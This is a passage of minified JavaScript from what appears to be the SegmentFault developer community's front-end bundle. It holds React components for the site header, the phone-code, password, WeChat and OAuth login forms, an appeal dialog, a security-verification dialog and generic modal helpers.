p-3",isLogin:T,followedTags:L,metaQuestions:D,notices:B,recommendSites:U,headerHeight:48,...H})})]})},ev=C(25090),ey=C(6698),components_Header=m=>{let{sessionUser:_,title:V,rightComponent:G,letterNum:K=0,noticeNum:Y=0,userStat:Q={},children:X,messageNotice:J,sidebar:ee}=m,et=(0,W.k6)(),{query:er}=(0,W.KV)(),en=(0,W.I0)(),[eo,ei]=(0,T.useState)(!1),[ea,es]=(0,T.useState)("/ask"),[el,ec]=(0,T.useState)("/write"),[ep,em]=(0,T.useState)({title:"",banner_url:"",subtitle:"",url:""}),[eg,eb]=(0,T.useState)(!1),ew=(0,W.v9)(m=>m||{}),ex=(0,eh.ul)(ew),{followedTags:eS,metaQuestions:e_,notices:ej,recommendSites:ek}=ew.global,eE={type:"",routeType:(null==ee?void 0:ee.type)||""};switch(null==ee?void 0:ee.type){case"questions":eE.type="questions";break;case"blogs":eE.type="blogs"}let eO=(0,ey.Aj)(),logout=async()=>{await (0,eh.Ov)();let m=H.i$.find(m=>window.location.pathname.includes(m.pathname));m?window.location.href=m.redirect:window.location.reload()};(0,T.useEffect)(()=>{(0,eu.GGW)({query:"sf_navbar",size:1}).then(m=>{let _=null==m?void 0:m.rows;_&&_.length>0&&em(_[0])});let handleResize=()=>{window.innerWidth>=992&&eb(!1)};return window.addEventListener("resize",handleResize),()=>{window.removeEventListener("resize",handleResize)}},[]),(0,T.useEffect)(()=>{let m=H.VU.find(m=>{let _=new RegExp("/".concat(m,"$"));return _.test(et.location.pathname)});m?(es("/site/".concat(m,"/ask")),ec("/site/".concat(m,"/write"))):(es("/ask"),ec("/write")),eb(!1)},[et.location.pathname]);let outChange=async()=>{await (0,eu.hgC)(),window.location.reload()},eC=et.location.pathname;return(0,N.jsxs)(Z.Z,{as:"header",id:"sf-header",expand:"lg",className:"bg-white sticky-top d-flex justify-content-between align-items-center",children:[!V&&(0,N.jsx)(Z.Z.Toggle,{className:"me-2",onClick:()=>{eb(!eg)}}),(0,N.jsxs)("div",{className:"left-wrap d-flex justify-content-between align-items-center nav-grow ",children:[(0,N.jsxs)(Z.Z.Brand,{className:"me-3 me-md-0 me-lg-3",href:"/",target:V?"_blank":"_self",children:[(0,N.jsx)(B.Z,{placement:"bottom",overlay:(0,N.jsx)(U.Z,{children:"短网址 sf.gg"}),children:(0,N.jsx)("img",{src:C(92672).Z.src,width:"139",height:"26",className:"d-none d-lg-block",alt:"segmentfault"})}),(0,N.jsx)(B.Z,{placement:"bottom",overlay:(0,N.jsx)(U.Z,{children:"短网址 sf.gg"}),children:(0,N.jsx)("img",{src:C(57456).Z.src,width:"30",height:"30",className:"d-block d-lg-none",alt:"segmentfault"})})]}),(0,N.jsxs)("div",{className:"d-flex d-lg-none align-items-center",children:[(0,N.jsx)("a",{href:"/search","aria-label":"搜索",className:"d-inline-block text-center text-secondary position-relative",style:{fontSize:"20px",width:"44px"},children:(0,N.jsx)("i",{className:"fa-fw far fa-magnifying-glass"})}),_&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsxs)("a",{href:"/user/notifications","aria-label":"通知",className:"d-inline-block text-center text-secondary position-relative",style:{fontSize:"20px",width:"44px"},children:[(0,N.jsx)("i",{className:"fa-fw far fa-bell"}),Y>0&&(0,N.jsx)(L.Z,{bg:"danger",pill:!0,className:"has-unread-count has-unread-count2",children:Y>99?"...":Y})]}),(0,N.jsxs)("a",{href:"/user/messages","aria-label":"私信",className:"d-inline-block text-center text-secondary position-relative",style:{fontSize:"20px",width:"44px"},children:[(0,N.jsx)("i",{className:"fa-fw far fa-envelope"}),K>0&&(0,N.jsx)(L.Z,{bg:"danger",pill:!0,className:"has-unread-count has-unread-count2",children:K>99?"...":K})]}),(0,N.jsxs)(D.Z,{className:"position-relative text-end",align:"end",style:{width:"44px"},children:[(0,N.jsx)(D.Z.Toggle,{as:ef.Z,id:"header-mine"}),(0,N.jsx)(D.Z.Menu,{align:"end",id:"userDropDown",style:{width:"238px"},children:(0,N.jsx)(ed.Z,{sessionUser:_,logout,outChange,userStat:Q})})]})]}),!_&&!V&&(0,N.jsx)("a",{className:"btn btn-primary d-lg-none ms-2",href:"/user/login",onClick:()=>{localStorage.setItem("referer",decodeURI(window.location.href))},children:"注册登录"})]}),X]}),V?(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("div",{className:"h5 mb-0 text-secondary position-absolute sflex-center w-100 left-0 d-none d-md-flex",children:V}),G()]}):(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(components_NavbarHeader,{pathname:eC,query:er,sessionUser:_,userStat:Q,noticeNum:Y,letterNum:K,messageNotice:J,ad:ep,isAdmin:eO,showHeaddress:eo,setShowHeaddress:ei,onLogin:()=>{new ev.Z("nav_login").clickEvent(),localStorage.setItem("referer",decodeURI(window.location.href)),en({type:"global/saveShowLoginState",payload:{isShowLogin:!0}})},onAsk:()=>{new ev.Z("nav_askQuestion").clickEvent()},askUrl:ea,writeUrl:el}),(0,N.jsx)(SidebarHeader,{show:eg,setShow:eb,isLogin:ex,followedTags:eS,metaQuestions:e_,notices:ej,recommendSites:ek,options:eE})]})]})}},42803:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(66649),D=C(46579);_.Z=T.memo(m=>{let{onClick:_,children:C,disabled:Z=!1,...B}=m,[U,H]=(0,T.useState)(""),[W,V]=(0,T.useState)(!1);return(0,N.jsxs)(L.Z,{...B,disabled:!!U||Z,onClick:()=>{H("requesting");let m=setTimeout(()=>{V(!0)},200);_().finally(()=>{clearTimeout(m),H(""),V(!1)})},children:[U&&W&&(0,N.jsx)(D.Z,{as:"span",animation:"border",size:"sm",role:"status","aria-hidden":"true",className:"me-1"}),C]})})},97368:function(m,_,C){"use strict";C.d(_,{Z:function(){return ep}});var N=C(11527),T=C(50959),L=C(66649),D=C(47651),Z=C(84456),B=C(87744),U=C(96131),H=C(21192),W=C(57523),V=C(77271),G=C(82691),K=C.n(G),Y=C(25208),Q=C(20404),X=C(42803),J=C(28761),ee=C(3268),et=C(12004),er=C(86811),NopassLogin=m=>{let{className:_}=m,[C,L]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[Z,U]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[H,G]=(0,T.useState)(0),en=(0,B.v9)(m=>m.global),eo=(0,B.I0)(),{redirect:ei}=(0,B.aM)(),handleError=m=>{m.isInvalid&&(m.errMsg.includes("手机")?L({...C,isInvalid:!0,errMsg:m.errMsg}):m.errMsg.includes("验证码")&&U({...Z,isInvalid:!0,errMsg:m.errMsg}))},handleCaptchaSuccess=async function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!C.value)return handleError({isInvalid:!0,errMsg:"请输入手机号"}),!1;try{let _=await (0,J.Sy$)({phone:C.value,...m});if(_)return G(H+1),handleError({isInvalid:!1,errMsg:""}),!0;return!1}catch(m){return console.error("获取短信验证码失败:",m),handleError({isInvalid:!0,errMsg:(null==m?void 0:m.scene_id)||(null==m?void 0:m.captcha_verify_param)||"获取验证码失败"}),!1}};return(0,N.jsx)("div",{className:"".concat(_),children:(0,N.jsxs)(D.Z,{children:[(0,N.jsxs)(W.Z,{className:"mb-3",children:[(0,N.jsx)(D.Z.Control,{type:"input",placeholder:"手机号",className:"form-control-lg",name:"mobile",required:!0,maxLength:11,onChange:m=>{L({value:m.target.value.trim(),isInvalid:!1,errMsg:""})},value:C.value,autoComplete:"off",isInvalid:C.isInvalid}),(0,N.jsx)(D.Z.Control.Feedback,{type:"invalid",children:C.errMsg})]}),(0,N.jsxs)(W.Z,{className:"mb-3",children:[(0,N.jsx)(D.Z.Label,{children:"验证码"}),(0,N.jsxs)(V.Z,{children:[(0,N.jsx)(D.Z.Control,{type:"text",size:"lg",required:!0,value:Z.value,onChange:m=>{U({...Z,value:m.target.value,isInvalid:!1,errMsg:""})},isInvalid:Z.isInvalid,placeholder:"请输入验证码"}),(0,N.jsx)(Y.Z,{onSuccess:handleCaptchaSuccess,onError:m=>{console.error("验证码初始化错误:",m),handleError({isInvalid:!0,errMsg:"验证码加载失败，请刷新页面重试"})},needVerify:!0,variant:"outline-secondary",className:"rounded-end",size:"lg",disabled:C.isInvalid||!C.value||H>0,children:H>0?(0,N.jsx)(Q.Z,{time:60,canStart:H>0,timeEnd:m=>{m||G(0)}}):"获取验证码"}),(0,N.jsx)(D.Z.Control.Feedback,{type:"invalid",children:Z.errMsg})]})]}),(0,N.jsx)("div",{className:"text-secondary mb-3",children:"新手机号将自动注册"}),(0,N.jsx)("div",{className:"d-grid",children:(0,N.jsx)(X.Z,{size:"lg",onClick:()=>new Promise((m,_)=>{if(!C.value){L({...C,isInvalid:!0,errMsg:"手机号码不能为空"}),_(!1);return}if(!Z.value){U({...Z,isInvalid:!0,errMsg:"验证码不能为空"}),_(!1);return}(0,J.EeG)({phone:C.value,code:Z.value}).then(async _=>{_.is_register?(0,er.Z)().selfEvent("register",{channel:"mobile"}):(0,er.Z)().selfEvent("login",{channel:"mobile"});let C=await (0,et.Z)();if(!C){if(await eo({type:"global/getUser"}),await eo({type:"global/queryNewTask"}),m(!0),"/user/login"===window.location.pathname){let{newTask:m}=en;if(!K()(m)&&(!(null==m?void 0:m.follow_five_tags)||!(null==m?void 0:m.follow_five_users))){window.location.href="/";return}if(ei){window.location.href=ei;return}let _=(0,ee.qE)();window.location.href=(null==_?void 0:_.match(/^(http(s)?:\/\/)\w+[^\s]+(\.[^\s]+){1,}$/))?_:"/"}else eo({type:"global/saveShowLoginState",payload:{isShowLogin:!1}})}}).catch(_=>{m(!1),(null==_?void 0:_.isError)&&(_.phone&&L({...C,isInvalid:!0,errMsg:_.phone}),_.code&&U({...Z,isInvalid:!0,errMsg:_.code}))})}),variant:"primary",className:"sflex-center",children:"登录"})})]})})},en=C(19803),eo=C.n(en),ei=C(66292),ea=C.n(ei),es=C(49960),el=T.memo(m=>{let{type:_,children:C,className:D="",variant:B="link",style:U={},size:H}=m,W=(0,T.useCallback)(ea()(async()=>{let m=await (0,J.aHP)(_,Z.tq?1:0);m&&((0,es.isWeixin)()&&"weixin"===_||Z.tq?window.location.href=m.redirect_url:window.open(m.redirect_url,"oauth-login","width=640,height=480"))},500),[]);return(0,N.jsx)(L.Z,{variant:B,size:H,className:eo()("link"===B?"btn-reset":"",D),onClick:W,style:U,children:C})}),ec=C(25090),eu=C(3329),ed=C(81249),ef=C(14224),ep=T.memo(m=>{let{className:_="",hideLogin:C}=m,W=(0,B.oR)(),{redirect:V}=(0,B.aM)(),[G,K]=(0,T.useReducer)((m,_)=>{switch(_.type){case"credential":return{...m,credential:_.payload,error:{}};case"password":return{...m,password:_.payload,error:{}};case"login":return{...m,isLoading:!0,error:{}};case"success":return{...m,isLoggedIn:!0,isLoading:!1};case"error":case"setError":return{...m,error:{..._.payload},isLoading:!1};default:return m}},{credential:"",password:"",isLoading:!1,error:{},isLoggedIn:!1}),handleCaptchaSuccess=async function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(G.credential&&G.password)try{let _=await (0,J.x4y)({credential:G.credential,password:G.password,...m});if(_){new ec.Z("login_success").clickEvent({event_category:"login"}),U.Z.set("PHPSESSID",_.token,{expires:15});let m=ef.env.SHARE_COOKIES_DOMAIN||"";return m&&U.Z.set("SHARESESSID",_.token,{expires:15,domain:m}),(0,er.Z)().selfEvent("login",{channel:"accountAndPassword"}),V?(0,et.Z)(V):window.location.href="/",!0}}catch(m){(null==m?void 0:m.isError)&&K({type:"setError",payload:{credential:m.credential||"",password:m.password||"",scene_id:m.scene_id||"",captcha_verify_param:m.captcha_verify_param||""}})}return!1},[Q,X]=(0,T.useState)("no-password"),[en,eo]=(0,T.useState)(""),[ei,ea]=(0,T.useState)(!1),[ep,eh]=(0,T.useState)(!1),em=(0,T.useRef)(null),eg=(0,T.useRef)(null),[ev,ey]=(0,T.useState)(!1),modeChange=m=>{X(m),"weixin"!==m||ep||checkFunc()},checkFunc=async()=>{let m=await (0,J.aHP)("weixin",Z.tq?1:0);if(null==m?void 0:m.redirect_url){let _=new URL(m.redirect_url);await (0,ed.loadScript)("https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js"),new window.WxLogin({id:"weixinQrCode",appid:_.searchParams.get("appid"),scope:_.searchParams.get("scope"),redirect_uri:_.searchParams.get("redirect_uri"),state:"",href:"https://s.segmentfault.com/css/weixin.css"}),V&&localStorage.setItem("oauth_redirect_url",V),setTimeout(()=>{eo(m.redirect_url)},1e3)}};(0,T.useEffect)(()=>((0,eu.Sr)()?(ey(!0),modeChange("password")):modeChange("no-password"),new ec.Z("open_login_modal").clickEvent({event_category:"login"}),()=>{new ec.Z("close_login_modal").clickEvent({event_category:"login"})}),[]);let oauthLoginCallBack=async m=>{let{oauthType:_,code:N,oauth_verifier:T=""}=m,L=await (0,J.R$V)({type:_,code:N,oauth_verifier:T});if(L)switch(L.type){case"login":if((0,er.Z)().selfEvent("login",{channel:_}),new ec.Z("login_success").clickEvent({event_category:"login"}),await (0,et.Z)())return;if(C)C(),W.dispatch({type:"global/getUser"});else{if(V){window.location.href=V;return}let m=localStorage.getItem("oauth_redirect_url");if(m){localStorage.removeItem("oauth_redirect_url"),window.location.href=m;return}let _=(0,ee.qE)();window.location.href=(null==_?void 0:_.match(/^(http(s)?:\/\/)\w+[^\s]+(\.[^\s]+){1,}$/))?_:"/"}break;case"register":new ec.Z("register_success").clickEvent({event_category:"login"}),C?(C(),W.dispatch({type:"global/getUser"}),W.dispatch({type:"global/saveBindMobileState",payload:{isShowBindMobile:!0,authChannel:_}})):(W.dispatch({type:"global/saveBindMobileState",payload:{authChannel:_}}),window.location.href="/user/binding");break;case"setting":window.location.href="/user/settings"}};(0,T.useEffect)(()=>{function receiveMessage(m){let{type:_,...C}=m.data;"oauth"===_&&oauthLoginCallBack(C)}return window.addEventListener("message",receiveMessage,!1),()=>{window.removeEventListener("message",receiveMessage)}},[]),(0,T.useEffect)(()=>{eh((0,es.isWeixin)())},[ep]),(0,T.useEffect)(()=>{eg.current&&(eg.current.value,G.password,eg.current.focus())},[G.password,eg]),(0,T.useEffect)(()=>{em.current&&(em.current.value,G.credential,em.current.focus())},[G.credential,em]);let eb=!!V&&!!(/^(http(s)?:\/\/)\w+[^\s]+(\.[^\s]+){1,}$/.test(V)||V.indexOf("response_type")>-1&&V.indexOf("scope")>-1&&V.indexOf("client_id")>-1&&V.indexOf("redirect_uri")>-1),ew="";if(eb){let m=new URL(V);ew=m.searchParams.get("client_id")||""}return(0,N.jsx)("div",{id:"loginDiv",className:"px-sm-5 ".concat(_),children:(0,N.jsxs)("div",{className:"card-body",children:[(0,N.jsx)("h3",{className:"text-center my-3",children:"password"===Q?"用户登录":"注册登录"}),ew&&(0,N.jsxs)("div",{className:"text-center mb-3",children:["继续前往 ",(0,N.jsx)("span",{className:"fw-semibold",children:ew})]}),"weixin"===Q&&!ev&&(0,N.jsx)("form",{className:"weixin-form card-body p-0",children:ep?(0,N.jsx)("div",{className:"text-center",children:(0,N.jsx)("div",{className:"qrCode",children:(0,N.jsx)(el,{type:"weixin",size:"lg",variant:"success",className:"my-3",children:"微信授权登录"})})}):(0,N.jsxs)("div",{className:"text-center",children:[(0,N.jsxs)("div",{className:"qrCode",children:[(0,N.jsx)("div",{className:en?"":"hidden",id:"weixinQrCode"}),(0,N.jsx)("div",{className:"sflex-center ".concat(en?"hidden":""),style:{width:"160px",height:"160px",background:"#e9ecef",color:"#6C757D",margin:"0px auto"},children:"二维码生成中"})]}),(0,N.jsxs)("div",{className:"mt-2",children:[(0,N.jsx)("i",{className:"fab fa-weixin me-1",style:{color:"#00B500"}}),"微信扫码登录"]})]})}),"password"===Q&&(0,N.jsxs)(H.Z,{className:"password-form",autoComplete:"off",children:[(0,N.jsxs)(D.Z.Group,{controlId:"mobileOrMail",className:"mb-3",children:[(0,N.jsx)(D.Z.Control,{ref:em,size:"lg",isInvalid:G.error.credential,name:"credential",placeholder:"手机号或邮箱",autoComplete:"off",onChange:m=>{K({type:"credential",payload:m.target.value})}}),(0,N.jsx)(D.Z.Control.Feedback,{type:"invalid",children:G.error.credential})]}),(0,N.jsxs)(D.Z.Group,{controlId:"password",className:"mb-3",children:[(0,N.jsx)(D.Z.Control,{ref:eg,type:"password",isInvalid:G.error.password,size:"lg",name:"password",placeholder:"密码",autoComplete:"off",onChange:m=>{K({type:"password",payload:m.target.value})}}),(0,N.jsx)(D.Z.Control.Feedback,{type:"invalid",children:G.error.password})]}),(0,N.jsxs)(D.Z.Group,{id:"captcha",controlId:"geetCaptcha",className:"mb-3",children:[(0,N.jsx)(D.Z.Control,{className:G.error.scene_id?"is-invalid":"",size:"lg",required:!0,hidden:!0}),(G.error.scene_id||G.error.captcha_verify_param)&&(0,N.jsx)("div",{className:"invalid-feedback",children:G.error.scene_id||G.error.captcha_verify_param})]}),(0,N.jsx)("div",{className:"mb-3 text-end",children:(0,N.jsx)("a",{href:"/user/forgot",children:"忘记密码？"})}),(0,N.jsx)("div",{className:"d-grid",children:(0,N.jsx)(Y.Z,{onSuccess:handleCaptchaSuccess,onError:m=>{K({type:"setError",payload:{credential:"",password:"",scene_id:"验证码加载失败，请刷新页面重试",captcha_verify_param:""}})},needVerify:!0,size:"lg",variant:"primary",type:"button",className:"sflex-center",children:"登录"})})]}),"no-password"===Q&&(0,N.jsx)(NopassLogin,{}),(0,N.jsx)("div",{className:"login-3rd text-center mt-4",children:(0,N.jsxs)("div",{className:"login-nav text-center mb-3",children:[!ev&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(L.Z,{variant:"link",className:"mx-3 login-mode btn-reset ".concat("weixin"===Q?"link-dark":""),"data-mode":"weixin",onClick:m=>{m.preventDefault(),modeChange("weixin")},children:"微信登录"}),(0,N.jsx)("span",{className:"border-start"})]}),(0,N.jsx)(L.Z,{variant:"link",className:"mx-3 login-mode btn-reset ".concat("no-password"===Q?"link-dark":""),"data-mode":"no-password",onClick:m=>{m.preventDefault(),modeChange("no-password")},children:"免密码登录"}),(0,N.jsx)("span",{className:"border-start"}),(0,N.jsx)(L.Z,{variant:"link",className:"mx-3 login-mode btn-reset ".concat("password"===Q?"link-dark":""),"data-mode":"password",onClick:m=>{m.preventDefault(),modeChange("password")},children:"密码登录"})]})}),(0,N.jsxs)("div",{className:"3rd-btn-group mt-3 text-center ".concat(ev?"d-none":""),children:[(0,N.jsx)(el,{type:"google",className:"mx-1",style:{color:"#3182F6"},children:(0,N.jsx)("i",{className:"fab fa-google"})}),(0,N.jsx)(el,{type:"github",className:"mx-1",style:{color:"#333"},children:(0,N.jsx)("i",{className:"fab fa-github"})}),(0,N.jsx)(el,{type:"weibo",className:"mx-1",style:{color:"#EC0117"},children:(0,N.jsx)("i",{className:"fab fa-weibo"})}),(0,N.jsx)(L.Z,{variant:"link",className:"btn-reset link-secondary mx-1 ".concat(ei?"d-none":""),onClick:()=>ea(!0),children:(0,N.jsx)("i",{className:"far fa-ellipsis-h"})}),ei&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(el,{type:"qq",className:"mx-1",style:{color:"#0098e6"},children:(0,N.jsx)("i",{className:"fab fa-qq"})}),(0,N.jsx)(el,{type:"facebook",className:"mx-1",style:{color:"#4862A3"},children:(0,N.jsx)("i",{className:"fab fa-facebook"})}),(0,N.jsx)(el,{type:"linkedin",className:"mx-1",style:{color:"#0077B9"},children:(0,N.jsx)("i",{className:"fab fa-linkedin"})})]})]}),!ev&&(0,N.jsxs)("div",{className:"text-muted text-center font-size-14 my-3",children:["继续即代表同意",(0,N.jsx)("a",{href:"/tos",target:"_blank",children:"《服务协议》"}),"和",(0,N.jsx)("a",{href:"/privacy",target:"_blank",children:"《隐私政策》"})]})]})})})},91067:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(47651),D=C(57523),Z=C(21192),B=C(7593),U=C(28761),H=C(3329);_.Z=T.memo(m=>{let{isShow:_,setModalStatus:C}=m,[W,V]=(0,T.useState)({value:"",isInvalid:!1,errorMsg:""}),onCancel=()=>{V({value:"",isInvalid:!1,errorMsg:""}),C(!1)},onOk=async()=>{if(!W.value){V({...W,isInvalid:!0,errorMsg:"请填写申诉的原因"});return}(0,U.ykP)({description:W.value}).then(m=>{(0,H.Am)(m),onCancel()}).catch(m=>{V({...W,isInvalid:!0,errorMsg:null==m?void 0:m.description})})};return(0,N.jsx)(B.Z,{show:_,title:"我要申诉",onCancel:onCancel,onOk:onOk,children:(0,N.jsx)(Z.Z,{onSubmit:onOk,children:(0,N.jsxs)(D.Z,{className:"mb-3",controlId:"appleal.description",children:[(0,N.jsx)(L.Z.Label,{children:"理由"}),(0,N.jsx)(L.Z.Control,{as:"textarea",className:"radio_remark",rows:3,placeholder:"",value:W.value,onChange:m=>V({...W,value:m.target.value.trim()}),isInvalid:W.isInvalid}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:W.errorMsg})]})})})})},7593:function(m,_,C){"use strict";var N=C(11527);C(50959);var T=C(66649),L=C(20712);_.Z=m=>{let{title:_="标题",show:C=!1,onCancel:D,children:Z,onOk:B,cancelText:U="取消",okText:H="确定",isShowCancel:W=!0,centered:V=!0,isShowOk:G=!0,okBtnDisabled:K=!1,bodyClass:Y="",scrollable:Q=!1,className:X="",cancelVariant:J="secondary",customFooterButtons:ee=[],closeButton:et=!0,...er}=m;return(0,N.jsxs)(L.Z,{...er,className:X,scrollable:Q,show:C,onHide:D,centered:V,fullscreen:"sm-down",children:[(0,N.jsx)(L.Z.Header,{closeButton:et,children:(0,N.jsx)(L.Z.Title,{children:(0,N.jsx)("h5",{className:"modal-title",children:_})})}),(0,N.jsx)(L.Z.Body,{className:Y,children:Z}),(W||G)&&(0,N.jsxs)(L.Z.Footer,{children:[W&&(0,N.jsx)(T.Z,{variant:J,onClick:D,children:U}),ee,G&&(0,N.jsx)(T.Z,{variant:"primary",onClick:m=>{null==B||B(m)},id:"ok_button",disabled:K,children:H})]})]})}},38866:function(m,_,C){"use strict";var N=C(11527),T=C(50959),L=C(97622);_.Z=T.memo(m=>{let{visible:_,setVisible:C,title:T="点评"}=m;return(0,N.jsxs)(L.Z,{title:"注意",isShowCancel:!1,show:_,onCancel:()=>{C(!1)},onOk:()=>{C(!1)},children:[(0,N.jsxs)("h6",{children:["需要完成任意一项才能",T]}),(0,N.jsxs)("div",{children:[(0,N.jsxs)("div",{className:"d-flex align-items-center",children:[(0,N.jsx)("i",{className:"far fa-circle-xmark text-danger me-2"}),(0,N.jsxs)("span",{children:["注册满 30 天且社区声望达到 100，",(0,N.jsx)("a",{href:"/help",children:"如何获得声望"})]})]}),(0,N.jsxs)("div",{className:"d-flex align-items-center",children:[(0,N.jsx)("i",{className:"far fa-circle-xmark text-danger me-2"}),(0,N.jsxs)("span",{children:["申请身份认证，",(0,N.jsx)("a",{href:"https://jinshuju.net/f/zaAmhv",children:"申请认证"})]})]})]})]})})},50149:function(m,_,C){"use strict";C.d(_,{Z:function(){return SafeCheckModal}});var N=C(11527),T=C(50959),L=C(47651),D=C(57523),Z=C(77271),B=C(28791),U=C(21192),H=C(36622),W=C(28761),V=(0,T.forwardRef)((m,_)=>{let{pageSource:C,callback:V,setModalState:G}=m,[K,Y]=(0,T.useState)({phone:"",mail:""}),[Q,X]=(0,T.useState)({type:"",msg:""}),[J,ee]=(0,T.useState)("phone"),[et,er]=(0,T.useState)(0),[en,eo]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[ei,ea]=(0,T.useState)({value:"",isInvalid:!1,errMsg:""}),[es,el]=(0,T.useState)(null);(0,T.useImperativeHandle)(_,()=>({submit:submit})),(0,T.useEffect)(()=>{"forgot"!==C&&(0,W.cBD)().then(m=>{Y(m),(null==m?void 0:m.phone)&&ee("phone"),(null==m?void 0:m.mail)&&ee("mail")})},[]);let submit=()=>{if(!("forgot"===C&&forgotValiadate())){if(!ei.value){ea({...ei,isInvalid:!0,errMsg:"验证码不正确"});return}if("forgot"===C){forgotSubmit();return}(0,W.dWy)(ei.value,J).then(()=>{"deactive"===C&&(null==V||V({step:4})),"identity"===C&&(null==V||V({step:3})),"forgot"===C&&(window.location.href="/user/reset"),"common"===C&&(null==V||V(!0)),null==G||G(!1)}).catch(m=>{submitError(m)})}},forgotSubmit=()=>{if("phone"===J){(0,W.oRg)({phone:K.phone,code:ei.value}).then(()=>{window.location.href="/user/reset"}).catch(m=>{submitError(m)});return}if("mail"===J){(0,W.Zxp)({mail:K.mail,code:ei.value}).then(()=>{window.location.href="/user/reset"}).catch(m=>{submitError(m)});return}},submitError=m=>{(null==m?void 0:m.isError)&&((null==m?void 0:m.code)&&ea({...ei,isInvalid:!0,errMsg:m.code}),m.code&&(null==es||es.reset(),er(m=>m+1)))},forgotValiadate=()=>"phone"!==J||K.phone?"mail"!==J||K.mail?void 0:(X({type:"mail",msg:"请输入邮箱"}),!0):(X({type:"phone",msg:"请输入手机号"}),!0),handleRadioChange=m=>{null==es||es.reset(),er(m=>m+1),ee(m)};return(0,N.jsxs)(U.Z,{onSubmit:submit,children:[(0,N.jsxs)(D.Z,{controlId:"checkType",className:"mb-3",children:[(0,N.jsx)(L.Z.Label,{children:"验证方式"}),(0,N.jsxs)("div",{children:[(0,N.jsx)(L.Z.Check,{type:"radio",label:"用手机验证",inline:!0,name:"group1",id:"check-phone",checked:"phone"===J,disabled:!(null==K?void 0:K.phone),onChange:()=>handleRadioChange("phone")}),(0,N.jsx)(L.Z.Check,{type:"radio",label:"用邮箱验证",inline:!0,name:"group1",id:"check-mail",checked:"mail"===J,disabled:!(null==K?void 0:K.mail),onChange:()=>handleRadioChange("mail")})]})]}),"phone"===J&&(0,N.jsxs)(D.Z,{controlId:"phone",className:"mb-3",children:[(0,N.jsx)(L.Z.Label,{children:"手机号"}),(0,N.jsx)(L.Z.Control,{type:"text",disabled:"forgot"!==C,value:null==K?void 0:K.phone,isInvalid:"phone"===Q.type,onChange:m=>{Y({phone:m.target.value.trim(),mail:""}),X({type:"",msg:""})}}),(0,N.jsx)(L.Z.Text,{className:"text-secondary",children:"我们将发送验证码短信到该手机号"}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:Q.msg})]}),"mail"===J&&(0,N.jsxs)(D.Z,{controlId:"mail",className:"mb-3",children:[(0,N.jsx)(L.Z.Label,{children:"邮箱"}),(0,N.jsx)(L.Z.Control,{type:"text",disabled:"forgot"!==C,value:null==K?void 0:K.mail,isInvalid:"mail"===Q.type,onChange:m=>{Y({mail:m.target.value.trim(),phone:""}),X({type:"",msg:""})}}),(0,N.jsx)(L.Z.Text,{className:"text-secondary",children:"我们将发送验证码到该邮箱"}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:Q.msg})]}),(0,N.jsxs)(D.Z,{id:"captcha",className:"mb-3",children:[(0,N.jsx)(H.Z,{product:"bind",show:!0,setGeetValue:m=>{el(m),eo({...en,isInvalid:!1,errMsg:""})}}),(0,N.jsx)(L.Z.Control,{type:"text",required:!0,hidden:!0,isInvalid:en.isInvalid}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:en.errMsg})]}),(0,N.jsxs)(D.Z,{controlId:"checkCode",className:"mb-3",children:[(0,N.jsx)(L.Z.Label,{children:"验证码"}),(0,N.jsxs)(Z.Z,{children:[(0,N.jsx)(L.Z.Control,{type:"text",placeholder:"mail"===J?"邮箱验证码":"短信验证码",maxLength:6,required:!0,onChange:m=>{ea({value:m.target.value.trim(),isInvalid:!1,errMsg:""})},value:ei.value,isInvalid:ei.isInvalid}),(0,N.jsx)(B.Z,{checkCanStart:()=>new Promise(m=>{if(!("forgot"===C&&forgotValiadate())){if(!es){m(!1);return}es.verify(),es.onSuccess(()=>{m(!0)}),es.onError(()=>{m(!1)}),es.onClose(()=>{m(!1)})}}),errCallback:m=>{eo({...en,isInvalid:m.isInvalid,errMsg:m.errMsg}),m.isInvalid&&(null==es||es.reset())},captchaObj:es,resetCount:et,api:m=>{if("forgot"===C){if("phone"===J)return(0,W.Sy$)({phone:K.phone,...m});if("mail"===J)return(0,W.$iV)({mail:K.mail,...m})}return(0,W.UtH)({type:J,params:m})}}),(0,N.jsx)(L.Z.Control.Feedback,{type:"invalid",children:ei.errMsg})]})]})]})}),G=C(7593),SafeCheckModal=m=>{let{isShow:_=!1,pageSource:C,setModalState:L,callback:D}=m,Z=(0,T.useRef)();return(0,N.jsx)(G.Z,{show:_,title:"安全验证",onCancel:()=>{L(!1)},onOk:()=>{var m;null===(m=Z.current)||void 0===m||m.submit()},children:(0,N.jsx)(V,{callback:D,ref:Z,pageSource:C,setModalState:L})})}},97622:function(m,_,C){"use strict";C.d(_,{Z:function(){return H}});var N=C(11527);C(50959);var T=C(10422),L=C(7593),Alert=m=>{let{title:_="提示",content:C,onSuccess:D}=m,Z=document.createElement("div");document.body.appendChild(Z);let onCancel=()=>{render({visible:!1}),Z.remove()},onOk=()=>{"function"==typeof D&&D(),onCancel()};function render(m){let{visible:D}=m;T.render((0,N.jsx)(L.Z,{show:D,title:_,centered:!1,onCancel:onCancel,isShowCancel:!1,onOk:onOk,children:(0,N.jsx)("div",{dangerouslySetInnerHTML:{__html:C}})}),Z)}render({visible:!0})},D=C(87744),Confirm=function(){let{title:m="提示",content:_,onSuccess:C,hideCancel:Z=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!(0,D.jU)())return;let B=document.createElement("div");document.body.appendChild(B);let onCancel=()=>{render({visible:!1}),B.remove()},onOk=()=>{"function"==typeof C&&C(),onCancel()};function 